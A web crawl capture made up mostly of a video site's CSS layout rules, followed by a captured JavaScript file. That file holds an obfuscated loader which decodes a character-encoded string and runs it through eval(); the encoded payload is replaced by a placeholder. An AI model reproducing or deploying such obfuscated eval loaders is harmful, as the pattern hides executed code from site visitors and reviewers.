.thumbs li a .thumb-img::after { background-color: rgba(0,0,0,0.15); opacity: 0; transition: 0.1s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumbs li a:hover .thumb-img::after { opacity: 1; }
.thumbs li p { height: 20px; line-height: 20px; font-size: 15px; margin: 5px 4px 0 4px; }
.th-likes, .th-meta, .th-time { position: absolute; display: block; height: 24px; line-height: 24px; padding: 0 4px; font-size: 12px; border-radius: 6px; z-index: 10; }
.th-likes i, .th-meta i, .th-time i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 2px; }
.th-likes { bottom: 5px; left: 5px; }
.th-meta { bottom: 5px; right: 5px; }
.th-time { top: 5px; right: 5px; }

li.thumb-cat p { text-transform: uppercase; }

.jcarousel-wrapper { position: relative; padding: 0 5px; overflow: visible; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { border-radius: 6px; position: absolute; top: -26px; width: 30px; text-align: center; font-size: 18px; display: block; height: 30px; line-height: 30px; }
.jcarousel-control-prev { right: 45px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { display: block; height: inherit; line-height: inherit; }
  
.pages-navigation { text-align: center; margin-top: 34px; font-size: 0; }
.pages-navigation li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-navigation a, .pages-navigation span { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 5px; height: 30px; line-height: 30px; display: block; min-width: 20px; }
.pages-navigation i { display: block; font-size: 18px; height: inherit; line-height: inherit; }

.view-all { text-align: center; padding: 20px 5px 0 5px; }
.view-all a { border-width: 2px; border-style: solid; font-size: 16px; border-radius: 5px; padding: 0 10px; height: 34px; line-height: 34px; display: inline-block; vertical-align: top; min-width: 100px !important; }
.view-all a i { float: right; margin: 5px 0 5px 10px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; }

.brs-300 { font-size: 0; margin-top: 30px; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.list { font-size: 0; padding: 10px 5px 0 5px; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; margin: 10px 5px 0 5px; padding-left: 5px; }
.list a span { white-space: nowrap; display: block; height: 40px; line-height: 40px; font-size: 18px; margin: 0 10px; }
.list a span.total { transition: 0.1s ease; border-radius: 5px; float: left; font-size: 12px; height: 24px; line-height: 24px; margin: 0 10px 15px 10px; padding: 0 5px; }
.list a i { transition: 0.1s ease; display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }
.list a span.total i { font-size: 14px; }  

.list-network a i { float: right; margin: 8px 0 8px 3px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; text-align: center; }

.video-wrapper { margin: 10px 5px 0 5px; }

.video-table { display: table; width: 100%; }

.video-col { margin: 10px 5px 0 5px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-width: 2px; border-style: solid; font-family: Arial, sans-serif; width: 30px; font-size: 18px; top: 8px; right: 8px; height: 30px; line-height: 30px; border-radius: 5px; }
.bot-close { border-width: 2px; border-style: solid; left: 8px; right: 8px; bottom: 8px; font-size: 16px; border-radius: 5px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { border-width: 2px; border-style: solid; background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 5px; position: absolute; left: 8px; right: 8px; bottom: 8px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { margin: 0 2px; padding: 0 5px; min-width: 15px; border-radius: 3px; }

.video-meta ul { margin: 12px 20px 0 0; float: left;}
.video-meta ul:last-child { margin-right: 0 !important; }
.video-meta li { margin: 5px 20px 0 0; float: left; }
.video-meta li span { font-size: 14px; display: block; height: 40px; line-height: 40px; }
.video-meta li i { font-size: 30px; display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; }

ul.video-rating { float: none; margin: 17px 0 0 0; }
ul.video-rating li { width: 50%; margin: 0; text-align: center; }
ul.video-rating li i { font-size: 40px; display: inline-block; vertical-align: top; float: none; }
ul.video-rating li a { border-width: 2px; border-style: solid; font-size: 14px; display: block; height: 46px; line-height: 46px; border-radius: 5px; padding: 0 10px; cursor: pointer; }
ul.video-rating li.like a { margin-right: 5px; }
ul.video-rating li.dislike a { margin-left: 5px; }

ul.video-links { margin-right: 35px; }
ul.video-links li { margin-right: 5px; }
ul.video-links li a { border-width: 2px; border-style: solid; height: 36px; line-height: 36px; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; }
ul.video-links li a i { font-size: 22px; background: none !important; }

.vertbars-300 { font-size: 0; padding-top: 30px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 10px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { text-align: center; padding: 10px 0 20px 0; font-size: 14px; line-height: 22px; margin-top: 40px; }
.footer p { margin: 10px 10px 0 10px; }
.footer ul { font-size: 0; padding: 7px 7px 0 7px; }
.footer li { margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; }
.footer a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumbs li { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .header { padding-bottom: 10px; min-height: 50px; }
    .logo { margin: 10px 15px 0 10px; }
    .logo a { font-size: 22px; }
    .menu-toggle, .search-toggle { margin-top: 10px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; padding: 10px 10px 0 10px; }
    .main-navigation { top: 65px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 15px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 24px; }
    .jcarousel-control-prev, .jcarousel-control-next { top: -27px; }
    .thumbs li { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .sort-buttons a, .pages-navigation a, .pages-navigation span { height: 34px; line-height: 34px; min-width: 24px; }
    ul.video-rating { float: left; margin: 12px 35px 0 0; }
    ul.video-rating li { width: auto; margin: 5px 5px 0 0; }
    ul.video-rating li i { font-size: 30px; display: block; float: left; }
    ul.video-rating li a { height: 36px; line-height: 36px; }
    ul.video-rating li.like a, ul.video-rating li.dislike a { margin: 0; }
}

@media all and (min-width:740px) {
    .list a span { font-size: 16px; }
}

@media all and (min-width:950px) {
    .content { max-width: 100%; width: 930px; }
    h1, h2 { font-size: 24px; line-height: 28px; margin-left: 5px; margin-right: 5px; }
    .header { overflow: hidden; }
    .menu-toggle { display: none; }
    .logo { margin: 10px 45px 0 5px; }
    .main-navigation { display: block !important; float: left; background: none; box-shadow: none; position: static; padding: 0; max-width: 100%; min-width: auto; }
    .main-navigation li {float: left; margin: 10px 20px 0 0; }
    .main-navigation a { border: 0 none; background: none !important; padding: 0; height: 40px; line-height: 40px; }
    .search { padding: 10px 5px 0 20px; }
    .search input { font-size: 16px; }
    .searches-links ul { margin: 0 3px; }
    .wide-br-300 { display: none; }
    .sort-buttons { padding-left: 5px; }
    .sort-buttons li { margin: 5px 10px 0 0; }
    .sort-buttons a { text-align: center; height: 40px; line-height: 40px; min-width: 100px; font-size: 16px; }
    .thumbs, .jcarousel-wrapper { padding: 0; }
    .thumbs ul, .jcarousel ul { margin-top: -20px; position: relative; }
    .thumbs li { width: 310px; }
    .thumbs li a { margin-top: 40px; }
    .thumbs li p { height: 24px; line-height: 24px; font-size: 17px; }
    li.thumb-cat p { font-size: 18px; }
    .jcarousel-control-prev { right: 40px; }
    .jcarousel-control-next { right: 5px; }
    .brs-300 { margin-top: 40px; }
    .b-300 { float: left; }
    .b-300-3 { display: inline-block; }
    .pages-navigation { margin-top: 40px; }
    .pages-navigation li { margin: 10px 5px 0 5px; }
    .pages-navigation a, .pages-navigation span, .view-all a { height: 40px; line-height: 40px; min-width: 30px; }
    .pages-navigation i { font-size: 22px; }
    .view-all a i { margin: 8px 0 8px 10px; }
    .list { padding: 10px 0 0 0; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .list a span.total { padding: 0 7px; }
    .list-network a span { font-size: 15px; }
    .t-desc { margin: 10px 5px 0 5px; }
    .video-col { padding: 10px 0 0 0; display: table-cell; vertical-align: top; }
    .vertbars-300 { display: table-cell; vertical-align: top; width: 315px; padding-top: 0; }
    .vertb-300 { margin: 15px 0 0 15px; }
    .vertb-300:first-child { margin-top: 10px; }
    .footer { font-size: 16px; }
    .footer p { margin: 10px 5px 0 5px; }
    .footer ul { padding: 7px 2px 0 2px; }
}

@media all and (min-width:1050px) {
    .content { overflow: visible; }
    .jcarousel-control-prev, .jcarousel-control-next { top: 50%; margin-top: -40px; width: 40px; font-size: 24px; height: 80px; line-height: 80px; }
    .jcarousel-control-prev { left: -45px; }
    .jcarousel-control-next { right: -45px; }
    a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover { transform: scale(1.15); }
}

@media all and (min-width:1360px) {
    .logo { margin-right: 55px; }
    .logo a { height: 50px; line-height: 50px; font-size: 28px; }
    .main-navigation li { margin-right: 40px; }
    .main-navigation a { height: 50px; line-height: 50px; font-size: 17px; }
    .search-input { height: 46px; line-height: 46px; padding: 0 57px 0 15px; }
    .search input { font-size: 17px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .content { width: 1240px; }
    h1, h2 { font-size: 26px; line-height: 30px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 15px; }
    .list-network a span { font-size: 14px; }
}

@media all and (min-width:1370px) {
    .content { overflow: visible; }
    .searches-links { padding-top: 9px; }
    .searches-links ul { max-height: 46px; }
    .searches-links li { margin: 6px 3px 0 3px; }
    .searches-links a { height: 36px; line-height: 36px; }
    .jcarousel-control-prev, .jcarousel-control-next { width: 45px; font-size: 26px; }
    .jcarousel-control-prev { left: -50px; }
    .jcarousel-control-next { right: -50px; }
}

@media all and (min-width:1690px) {
    .logo { margin-right: 75px; }
    .logo a { font-size: 30px; }
    .main-navigation li { margin-right: 60px; }
    .main-navigation a { font-size: 18px; }
    .search input { font-size: 18px; }
    .content { width: 1550px; }
    h1, h2 { font-size: 28px; line-height: 32px; }
    .b-300-5 { display: inline-block; }
    .list a span { font-size: 18px; }
    .list-network a span { height: 45px; line-height: 45px; font-size: 16px; }
    .list-network a i { margin: 10px 0 10px 3px; height: 25px; line-height: 25px; width: 25px; }
    .vertb-300-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsontube.pro/js/uBSfYnRNF6LieTHF.js
body_size: 22076
content:
function znvsmc(xbek){var ooczbqpxet='Z';var scnfqxqn='A';var anxnoklw=[];var tqtzsaro=new RegExp('['+scnfqxqn+'-'+ooczbqpxet+']');var dgcgsw=xbek.split(tqtzsaro);for(var i=0;i<dgcgsw.length;i++){anxnoklw.push(String.fromCharCode(parseInt(dgcgsw[i],19)/(95)));}eval(anxnoklw.splice(1,anxnoklw.length).join(''));}znvsmc('[base64]'); 
     